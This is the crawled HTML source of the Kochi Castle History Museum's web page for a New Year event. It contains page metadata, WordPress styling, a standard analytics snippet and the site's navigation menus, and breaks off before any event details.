

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kochi-johaku.jp/program/1951/
body_size: 11195
content:
<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
	<title>お正月の会　　　 - 高知城歴史博物館</title>
  <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
  <meta name="format-detection" content="telephone=no">

	<link rel="alternate" type="application/rss+xml" title="高知城歴史博物館" href="https://www.kochi-johaku.jp/feed/">
  <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/style.css" rel="stylesheet"  media="all">
    <link href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/css/shame.css" rel="stylesheet"  media="all">
  <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="お正月の会　　　 - 高知城歴史博物館" />
	<meta property="og:url" content="https://www.kochi-johaku.jp/program/1951/" />
	<meta property="og:site_name" content="高知城歴史博物館" />
	<meta property="article:modified_time" content="2018-01-08T02:55:04+00:00" />
	<meta property="og:image" content="https://www.kochi-johaku.jp/wp-content/uploads/2022/10/ogp2.jpeg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kochi-johaku.jp/program/1951/","url":"https://www.kochi-johaku.jp/program/1951/","name":"お正月の会　　　 - 高知城歴史博物館","isPartOf":{"@id":"https://www.kochi-johaku.jp/#website"},"datePublished":"2018-01-07T09:00:00+00:00","dateModified":"2018-01-08T02:55:04+00:00","breadcrumb":{"@id":"https://www.kochi-johaku.jp/program/1951/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://www.kochi-johaku.jp/program/1951/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kochi-johaku.jp/program/1951/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://www.kochi-johaku.jp/"},{"@type":"ListItem","position":2,"name":"講座・催し物","item":"https://www.kochi-johaku.jp/program/"},{"@type":"ListItem","position":3,"name":"お正月の会　　　"}]},{"@type":"WebSite","@id":"https://www.kochi-johaku.jp/#website","url":"https://www.kochi-johaku.jp/","name":"高知城歴史博物館","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kochi-johaku.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ja"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://www.kochi-johaku.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://www.kochi-johaku.jp/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kochi-johaku.jp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.kochi-johaku.jp/?p=1951' />
<link rel="Shortcut Icon" type="image/x-icon" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/favicon.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/apple-touch-icon.png" />


    <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KL333TD');</script>
<!-- End Google Tag Manager -->
        


</head>
<body class="wp-singular program-template-default single single-program postid-1951 wp-theme-kochi-johaku wc-shortcodes-font-awesome-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KL333TD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="wrapper">
<header class="header-global">
  <div class="header-inner cf">
    <div style="position:relative;">
      <div class="logos">
                <div itemprop="name">
                  <a href="https://www.kochi-johaku.jp/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png" srcset="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/logo.png 1x,https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_logo.png 2x" alt="高知城歴史博物館" width="257"></a>
        </h1>
                </div>
              </div>
      <div class="sub-links pc_tab cf">
        <div class="sitemap-link"><a href="https://www.kochi-johaku.jp/sitemap/"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sitemap_icon.png" alt="サイトマップはこちらから">サイトマップ</a></div>
        <ul class="sns-link cf">
          <li class="sns-link__item"><a class="sns-link__insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="sns-link__item"><a class="sns-link__tw" href="https://twitter.com/kochi_johaku" target="_blank"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;"></a></li>
          <li class="sns-link__item"><a class="sns-link__yo" href="https://www.youtube.com/channel/UCPBOiddJhvR8MW9SI6bUigg" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
        </ul>
        <div class="lang-link">
          <div class="lang-link-box cf">
            <em>Language</em>
            <div class="lang-punctuation">|</div>
            <div class="lang-txt">日本語 <i class="fa fa-caret-down" aria-hidden="true"></i></div>
          </div>
          <div class="language_nav">
            <ul class="cf">
              <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
              <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
              <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
              <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <nav class="nav-global pc_tab">
      <ul class="cf">
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/exhibition/" class="parent_link">展示</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>展示</em>
                  <small>Exhibition</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/exhibition/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展">
                  <div class="drop">企画展</div>
                </a>
              </li>


              <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                  <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介">
                  <div class="drop">展示室紹介</div>
                </a>
              </li>

              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/program/" class="parent_link">講座・催し物</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>講座・催し物</em>
                  <small>Event</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画">
                    <div class="drop">展示関連企画</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会">
                    <div class="drop">講座・講演会</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験">
                    <div class="drop">体験</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連">
                    <div class="drop">地域関連</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し">
                    <div class="drop">催し</div>
                  </a>
                </li>
                              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/" class="parent_link">ご利用案内</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>ご利用案内</em>
                  <small>Guidance</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス">
                    <div class="drop">利用案内・アクセス</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/group/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について">
                    <div class="drop">団体利用について</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/excursion/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ">
                    <div class="drop">学校関係の皆さまへ</div>
                   </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/shop/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室">
                    <div class="drop">ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1360/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料閲覧室"> -->
                    <div class="drop">資料閲覧室</div>
                  </a>
                </li>
                  <li>
                      <a href="https://www.kochi-johaku.jp/6994/">
                          <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開">
                          <div class="drop">データベース公開</div>
                      </a>
                  </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/rental-facility/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="貸し施設"> -->
                    <div class="drop">貸し施設</div>
                  </a>
                </li>

                <li>
                  <a href="https://www.kochi-johaku.jp/guide/faqs/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問">
                    <div class="drop">よくあるご質問</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>

        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/guide/floormap/" class="parent_link">フロアガイド</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>フロアガイド</em>
                  <small>Floor Guide</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/guide/floormap/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="館内ガイド">
                    <div class="drop">館内ガイド</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/materials/" class="parent_link">収蔵資料</a> -->
          <a href="#" class="parent_link">収蔵資料</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>収蔵資料</em>
                  <small>Collections</small>
                </div>
              </div>
              <ul class="fixHeight">
              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介">
                    <div class="drop">収蔵資料紹介</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/1379/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について">
                    <!-- <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/nav_noimg.png" alt="資料画像利用について"> -->
                    <div class="drop">資料画像利用について</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <a href="https://www.kochi-johaku.jp/about/" class="parent_link">博物館について</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>博物館について</em>
                  <small>About Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/about/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について">
                    <div class="drop">博物館について</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/mascot/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター">
                    <div class="drop">キャラクター</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/kids/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ">
                    <div class="drop">じょうはくキッズページ</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/member/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員">
                    <div class="drop">友の会・情報会員</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/publications/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物">
                    <div class="drop">刊行物</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/local/">
                   <div class="imgbox">
                   <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/reg_img01.png" alt="地域連携"></div>
                   </div>
                   <div class="drop"><span>地域連携</span></div>
                   </a>
                 </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/tourism/" class="parent_link">観光案内</a> -->
          <a href="https://www.kochi-johaku.jp/column/" class="parent_link">城博コラム</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>城博コラム</em>
                  <small>Column Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/column/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム">
                    <div class="drop">城博コラム</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
      </ul>
    </nav>
    <div class="sp-links sp cf">
      <div class="sp-lang">
        <ul class="sp_lang_btn">
          <li>Lang</li>
          <li><em>日本語</em></li>
        </ul>
        <div class="sp_language_nav">
          <ul class="cf">
            <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
            <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
            <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
          </ul>
        </div>
      </div>
      <div class="sp-menu">
        <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_menu.png" alt="メニュー" width="45">
        <span>メニュー</span>
      </div>
    </div>
  </div>
  <div class="spnav-area">
    <div class="spnav-head cf">
      <div class="sp_logo"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav_logo.png" alt="高知城歴史博物館"></div>
